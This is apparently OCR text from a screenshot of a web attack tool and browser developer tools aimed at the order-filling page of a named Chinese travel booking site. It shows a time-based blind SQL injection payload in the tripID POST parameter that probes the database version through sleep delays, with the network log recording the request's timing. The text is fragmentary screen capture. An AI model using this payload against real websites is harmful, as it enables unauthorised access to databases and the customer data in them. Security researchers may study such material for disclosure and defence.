 www.hwtrip.com/v3/trip/order/ticketfill
php P
INT SQL XSS Encryption Encoding Other
Load URL
http://www.hwtrip.com/v3/trip/order/ticketfill
Split URL
Execute
Enable Post data Enable Referrer
Post data
priceID[2399]=0&tripID=if(now()=sysdate(),sleep(abs(ascii(mid(lower(version()),1,1))-52)),0)#
blackmanba.china@fox
HT 爱旅 填写订单
1 2 3
填写订单 在线付款 预订成功
www.hwtrip.com
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST ticketfill 200 OK hwtrip.com 3.4 KB 127.0.0.1:8888 1.18s
GET hm.gif?cc=1&ck=1&cl=24-b. 200 OK hm.baidu.com 43 B 127.0.0.1:8888 73ms
GET h.js?f35213c356429c249167 304 Not Modified hm.baidu.com 7.0 KB 127.0.0.1:8888 270ms
GET piwik.php?idgoal=8&idsit...% 200 OK hwtrip.com 43 B 127.0.0.1:8888
GET piwik.php?action_name=ww. 200 OK hwtrip.com 43 B 127.0.0.1:8888
GET hm.gif?cc=1&ck=1&cl=24-b. 200 OK hm.baidu.com 43 B 127.0.0.1:8888
GET v.js?siteid=4739432&url=...l. trust.baidu.com 0 B